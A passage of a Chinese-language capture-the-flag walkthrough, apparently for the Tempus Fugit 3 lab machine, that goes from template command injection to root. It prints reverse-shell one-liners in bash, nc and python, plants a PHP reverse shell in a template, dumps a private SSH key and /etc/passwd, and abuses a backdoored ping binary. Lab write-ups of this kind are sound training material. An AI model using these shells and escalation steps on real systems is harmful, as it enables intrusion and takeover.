public function getModuleConfigInputfields(InputfieldWrapper $inputfields) {
$modules = $this->wire()->modules;
/** @var InputfieldText $f */
$f = $modules->get('InputfieldText');
if ($f) { // 检查是否成功获取
$f->attr('name', 'helloMessage');
$f->label = $this->_('Your hello world message');
$f->description = $this->_('This is here as an example of a configurable module property.');
$f->val($this->helloMessage);
$f->required = true;
$f->icon = 'smile-o';
$inputfields->add($f);
} else {
// 可选的:记录错误或使用备用方式
$this->error("InputfieldText module not found, cannot add helloMessage config field.");
}
/** @var InputfieldToggle $f */
$f = $modules->get('InputfieldToggle');
if ($f) {
$f->attr('name', 'useHello');
$f->label = $this->_('Use hello world message?');
$f->description = $this->_('This will make your hello world message display at the bottom of every page.');
$f->notes = $this->_('The hello message will only be shown to users with edit access to the page.');
$f->val($this->useHello);
$inputfields->add($f);
} else {
$this->error("InputfieldToggle module not found, cannot add useHello config field.");
}
}
就不会报错了
在 pages/sete map 页面带入 cmd=id 参数可以触发
尝试反弹 shell
先尝试 bash 反弹 /dev/tcp 的方法
/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.128/1235 0>&1'
没有成功,尝试其他办法nc :
nc -e /bin/sh 10.10.10.128 1235
也同样失败python :
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.128",1235));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
也失败
猜测可能有 waf 的存在
3. waf 检测
使用 wafw00f 检测 waf
┌──(kali㉿kali)-[~/Vulnhub]
└─$ wafw00f -a http://127.0.0.1:5444/processwire/page/edit/?id=1005&cmd=id
[1] 7937
┌──(kali㉿kali)-[~/Vulnhub]
└─$
______
/ \
( Woof! )
\ ____/ )
,, ) (_
.-. - _______ ( |__|
()``; |==|_______) .)|__|
/ (' /|\ ( |__|
( / ) / | \ . |__|
\(_)_)) / | \ |__|
~ WAFW00F : v2.3.1 ~
The Web Application Firewall Fingerprinting Toolkit
[*] Checking http://127.0.0.1:5444/processwire/page/edit/?id=1005
[+] Generic Detection results:
[*] The site http://127.0.0.1:5444/processwire/page/edit/?id=1005 seems to be behind a WAF or some sort of security solution
[~] Reason: The server returns a different response code when an attack string is used.
Normal response code is "200", while the response code to cross-site scripting attack is "403"
[~] Number of requests: 5
[1] + done wafw00f -a http://127.0.0.1:5444/processwire/page/edit/?id=1005
的确存在某种 waf 也有可能是我们没有提供凭证导致的,但是毫无疑问,无法执行反弹 shell,这里是存在某些问题的。
这里我想到两个方法,一个是手动去枚举尝试该 waf 的黑名单过滤,或者直接使用一些工具进行暴力尝试。不过我还是选择了先手动尝试。
4. 手动绕过 waf 尝试
尝试 ls id cat 这些命令都是可以使用的
但是
ls /
就会显示错误页面,或许 / 是被过滤的字符?
在经过一系列的尝试后,我决定选择一条更简单的道路,直接把反弹 shell 写入先前的模板源代码中
将先前的 system($_GET['cmd']) 改成
// 添加反弹 shell 代码(仅示例,实际需调整)
$ip = '10.10.10.128';
$port = 1235;
$cmd = "/bin/bash -i";
$sock = fsockopen($ip, $port);
if ($sock) {
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open($cmd, $descriptorspec, $pipes);
proc_close($process);
}
重新上传后触发
成功获取 shell
0x06 二次内网提权
在 /backups 下找到了一张图片名为 rosamund.png 将他传到 kali 上查看
kali 上监听 12345 端口,并写入文件
nc -lvnp 12345 > png
在 192.168.100.1 上发送
nc 10.10.10.128 12345 <rosamund.png
在 kali 上使用 qiv 查看
得到一张二维码
解码获得
otpauth://totp/rosamund@TF3?secret=76RA4HDNUVXN2ZD7TWAGJUHG2Q&issuer=TF3
用 google 验证器扫描可以拿到一个动态的验证码
于是我尝试先前还有没检查的 端口,由于这个端口是随机的,而我已经重新启动过这个靶机,所以我们再查看一下。
可以看到 50339 端口的监听
并且用验证码成功登入
拿到 flag4.txt
rosamund@TF3:~$ ls
ls
flag4.txt
rosamund@TF3:~$ cat flag4.txt
cat flag4.txt
RmxhZzR7IExvb2sgbW9tLCBJIGNhbiBleGZpbHRyYXRlISB9
进来后首先先看看 sudo -l
rosamund@TF3:~$ sudo -l
sudo -l
Matching Defaults entries for rosamund on TF3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User rosamund may run the following commands on TF3:
(ALL) NOPASSWD: /root/scripts/addcustomer
可以无密码执行这个文件
尝试了很多方法没有办法查看更多这个文件的细节,只好先尝试执行
rosamund@TF3:~$ sudo /root/scripts/addcustomer
sudo /root/scripts/addcustomer
This is a simple script for creating customers accounts
Please enter userid. Must be over 1200:
1201
1201
Please enter username:
mxc1
mxc1
Please enter password:
123
123
似乎是一个创建用户的程序,但单独并没有什么作用
于是我开始检查所有目录
在 / 目录下有一个属主为 1337 的文件 ...
于是我用刚刚的脚本创建了一个 uid 为 1337 的用户去读取
rosamund@TF3:/$ su mxc1337
su mxc1337
Password: mxc1337
$ cat ...
cat ...
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAroC6jwjMSqhBYSsYZjjvSPkn9pNaLhRMW/MMq2sNoJyyUJ+Cg3xy
yLT+5228HONeYeMyL+AgZezth3lG5Hs0KOYTLaqom1c2ZEAQbwXfxJdJ0wySk/vKyH5caD
PEmhLdUpNTXUsyj4Zv8JSC6Gfg4H9I2xRNdD7Ir7puui9MKgMS5S8kS081ByAYWu9aduVb
6VbtFyaxDJX4ubeKSIz/GAijt0P0oGen2GRmZMHiwRojR+aPNi8aWbqpvor4/GAtSMZ6Si
SRXNCStsvujmHokQgTdKAdsFPipt/PERIVgjCAcjGsTPJAvE39qIrzMxoMzaHrTN/Kko3D
Ow/fgnqLTQAAA8DXLEb61yxG+gAAAAdzc2gtcnNhAAABAQCugLqPCMxKqEFhKxhmOO9I+S
f2k1ouFExb8wyraw2gnLJQn4KDfHLItP7nbbwc415h4zIv4CBl7O2HeUbkezQo5hMtqqib
VzZkQBBvBd/El0nTDJKT+8rIflxoM8SaEt1Sk1NdSzKPhm/wlILoZ+Dgf0jbFE10Psivum
66L0wqAxLlLyRLTzUHIBha71p25VvpVu0XJrEMlfi5t4pIjP8YCKO3Q/SgZ6fYZGZkweLB
GiNH5o82LxpZuqm+ivj8YC1IxnpKJJFc0JK2y+6OYeiRCBN0oB2wU+Km388REhWCMIByMa
xM8kC8Tf2oivMzGgzNoetM38qSjcM7D9+CeotNAAAAAwEAAQAAAQB1yyGj0e2Na9yOSffz
cPVdjgrC8J7MQhl1bDCeOep+A6h+sd35AfW9tCfpcvKrkXOxohrLpIBaLT/91gjbzKrd/M
jvZ6bfDVUDARfWyeFOJE3KME91o180Tc/06xUIaDmMNzTr4gnkRnyjqqxfU1fCU0mL0T2j
fYoczT1XYvwH0uNovXtg9KIFK6468MRxGvuKVaBR+5xgo9QavhPQQlp2+bZP0XOYdi1/ST
IAc2U8UCL9R/zLyhet3KmrWsFWO2lCYRxDnEXwFYP0T9SOs7fin8ZyM/boIOX4ZwLPGnI6
H7vw70HnlUDV+o/Hy2xocGntA6Oa2wJUk8SVvDQCprOhAAAAgCq1Jil46Zx8xUulplrWXU
+y1ejm7zg5B0ZLdRTRx+jjPQET7f9DLPja3PDB4VmesCa+Iv6GAR+SsO/slscNwJdCddFH
3mdF5+vp7yyBwo1281lhYtpK+MAzf4beQGlaEQXatSUobgMqHrSzjnft2LGWYD9a5cFxz6
r49g1hU2FZAAAAgQDhgB3io+/wUqdumW8A8TJ1i06/mFEhDDqk9RKszowFehp4u97mFNK0
r5QxIDkP1vu6aKIi9VX+kdhGe0HwicUe+0xYFDE+WaAxrggOh7UrD0RETR/o2G5czzLA3X
dxsl5ypiC2vn+KIpMmDaSVxGDT6VlbDZUFcijTgw5aIUkfeQAAAIEAxhrV6x87pqz/IKKf
j6trkZP5nU2xjKqxvgJyB/d7kyG2AX5lhHHpwru0uCeKYeC7A8N9sx0EZX+bGQNQ7BBRt7
GOiLOT5E3Y1MI23sF1Nodrpc1kmOJWRXIf24m1nCoJQlTG7KnCuWfecZUnBmIcBG00zFKJ
BdYb9XHaumYRMXUAAAAIcm9vdEBURjMBAgM=
-----END OPENSSH PRIVATE KEY-----
或许我们可以尝试红这个密钥去做一个横向移动带其他用户上,因为之前看到有非常多的用户
$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
avahi:x:106:115:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:116::/var/lib/saned:/usr/sbin/nologin
colord:x:108:117:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
mysql:x:110:119:MySQL Server,,,:/nonexistent:/bin/false
Debian-exim:x:111:120::/var/spool/exim4:/usr/sbin/nologin
paloma:x:1000:1000::/home/paloma:/bin/bash
santiago:x:1001:1001::/home/santiago:/bin/bash
dnadoc:x:1002:1002::/home/dnadoc:/bin/bash
salaidh:x:1003:1003::/home/salaidh:/bin/bash
jolynn:x:1004:1004::/home/jolynn:/bin/bash
rosamund:x:1005:1005::/home/rosamund:/bin/bash
devon:x:1006:1006::/home/devon:/bin/bash
huck:x:1007:1007::/home/huck:/bin/bash
jeffrey:x:1008:1008::/home/jeffrey:/bin/bash
costas:x:1009:1009::/home/costas:/bin/bash
jasbinder:x:1010:1010::/home/jasbinder:/bin/bash
dennie:x:1011:1011::/home/dennie:/bin/bash
sameh:x:1012:1012::/home/sameh:/bin/bash
majid:x:1013:1013::/home/majid:/bin/bash
ehab:x:1014:1014::/home/ehab:/bin/bash
mxc1:x:1201:1005::/home/mxc1:/bin/sh
mxc1337:x:1337:1005::/home/mxc1337:/bin/sh
我们进行尝试,成功登入 jasbinder 的账户
$ ssh -i id_rsa jasbinder@192.168.100.1 -p 50339
ssh -i id_rsa jasbinder@192.168.100.1 -p 50339
Could not create directory '/home/mxc1337/.ssh'.
The authenticity of host '[192.168.100.1]:50339 ([192.168.100.1]:50339)' can't be established.
ECDSA key fingerprint is SHA256:6vcZIevy76FqXz5FeCRL/lGxOVTxHQi9SgUs1iWU2UQ.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/home/mxc1337/.ssh/known_hosts).
Linux TF3 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jasbinder@TF3:~$
但接下来我一头雾水,在看了一些提示后,我决定去检查 /bin/ping
依旧把 /bin/ping 传到 kali 上后,用 ghidra 逆向查看
在 main 的第 141 行可以看到
我们可以看到他检查了 uid 如果 uid = 0x3f2 的话,就会触发这个0x3f2 转换成 10 进制是 1010
而我们先前拿到的用户 jasbinder 的 uid 就是 1010
并且他会获取一个 magic 参数,要是 deadbeef
jasbinder@TF3:~$ id
id
uid=1010(jasbinder) gid=1010(jasbinder) groups=1010(jasbinder)
jasbinder@TF3:~$
用这个用户运行 /bin/ping
jasbinder@TF3:~$ /bin/ping -p deadbeef 127.0.0.1
/bin/ping -p deadbeef 127.0.0.1
PATTERN: 0xdeadbeef
Enjoy your root-shell h4x0r!
whomai
whomai
# whoami
whoami
root
# id
id
uid=0(root) gid=1010(jasbinder) groups=1010(jasbinder)
拿到最后的 flag
# proof.sh
proof.sh
/bin/sh: 7: proof.sh: not found
# sh proof.sh
sh proof.sh
TERM environment variable not set.
_ _ _ _ _
/ \ _ __ ___ __ _ ___(_)_ __ __ _| | | |
/ _ \ | '_ ` _ \ / _` |_ / | '_ \ / _` | | | |
/ ___ \| | | | | | (_| |/ /| | | | | (_| |_|_|_|
/_/ \_\_| |_| |_|\__,_/___|_|_| |_|\__, (_|_|_)
|___/
Tempus Fugit 3 pwned...
__________________________________________________________________________
Proof: RmxhZzV7IFdlYXJpbmcgYmlnIGJveSBwYW50cyBub3cuLi4gfQ==
Path: /root
Date: Mon Mar 30 14:46:41 CEST 2026
Whoami: root
__________________________________________________________________________
While you recently had your problems on the run, they've regrouped and
are making another attack.
By @4ndr34z and @theart42
Thanks to our fellow teammates in @m0tl3ycr3w for betatesting! :-)
#